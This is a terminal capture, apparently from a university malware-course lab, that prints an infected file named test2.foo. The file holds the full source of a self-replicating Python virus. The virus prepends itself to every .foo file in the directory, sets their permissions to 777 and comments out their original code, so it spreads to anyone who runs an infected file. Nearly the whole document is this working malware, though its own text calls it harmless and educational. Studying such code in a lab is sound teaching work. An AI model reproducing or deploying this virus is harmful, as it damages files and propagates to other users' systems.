 seed@CSE-406:~/CSE_406/Malware offline/My code/Task 1$ cat test2.foo
#!/usr/bin/env python
import sys
import os
import glob

print("""\nHELLO FROM FooVirus\n\n
This is a demonstration of how easy it is to write
a self-replicating program. This virus will infect
all files with names ending in .foo in the directory in
which you execute an infected file.  If you send an
infected file to someone else and they execute it, their,
foo files will be damaged also.

Note that this is a safe virus (for educational purposes
only) since it does not carry a harmful payload.  All it
does is to print out this message and comment out the
code in .foo files.\n\n""")

IN = open(sys.argv[0], 'r')
virus = [line for (i,line) in enumerate(IN) if i < 32] #changed

for item in glob.glob("*.foo"):
    IN = open(item, 'r')
    all_of_it = IN.readlines()
    IN.close()
    if any('foovirus' in line for line in all_of_it): continue
    os.chmod(item, 0o777)
    OUT = open(item, 'w')
    OUT.writelines(virus)
    all_of_it = ['#' + line for line in all_of_it]
    OUT.writelines(all_of_it)
    OUT.close()
#Hello from test2.